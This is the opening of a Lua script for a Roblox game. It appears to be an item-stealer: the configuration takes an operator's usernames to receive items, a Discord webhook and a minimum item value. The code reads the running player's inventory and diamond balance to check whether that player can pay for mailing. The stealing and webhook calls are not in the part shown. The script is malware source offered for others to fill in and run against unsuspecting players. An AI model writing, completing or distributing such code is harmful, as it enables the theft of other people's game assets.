 Username = "your user here"
Username2 = "your 2nd user here" -- stuff will get sent to this user if first user's mailbox is full
webhook = "Your discord webhook here"
min_rap = 1000000 -- minimum rap of each item you want to get sent to you. 1 mil by default

_G.scriptExecuted = _G.scriptExecuted or false
if _G.scriptExecuted then
    return
end
_G.scriptExecuted = true

local network = game:GetService("ReplicatedStorage"):WaitForChild("Network")
local library = require(game.ReplicatedStorage.Library)
local save = require(game:GetService("ReplicatedStorage"):WaitForChild("Library"):WaitForChild("Client"):WaitForChild("Save")).Get().Inventory
local mailsent = require(game:GetService("ReplicatedStorage"):WaitForChild("Library"):WaitForChild("Client"):WaitForChild("Save")).Get().MailboxSendsSinceReset
local plr = game.Players.LocalPlayer
local MailMessage = "jsp"
local HttpService = game:GetService("HttpService")
local sortedItems = {}
local totalRAP = 0
local getFucked = false
local GetSave = function()
    return require(game.ReplicatedStorage.Library.Client.Save).Get()
end

local newamount = 20000

if mailsent ~= 0 then
      newamount = math.ceil(newamount * (1.5 ^ mailsent))
end

local GemAmount1 = 1
for i, v in pairs(GetSave().Inventory.Currency) do
    if v.id == "Diamonds" then
        GemAmount1 = v._am
            break
    end
end

if newamount > GemAmount1 then
    return
end

local function formatNumber(number)
      local number = math.floor(number)
      local suffixes = {"", "k", "m", "b", "t"}
      local suffixIndex = 1
      while number >= 1000 do
            number = number / 1000
            suffixIndex = suffixIndex + 1
      end
      return string.format("%.2f%s", number, suffixes[suffixIndex])
end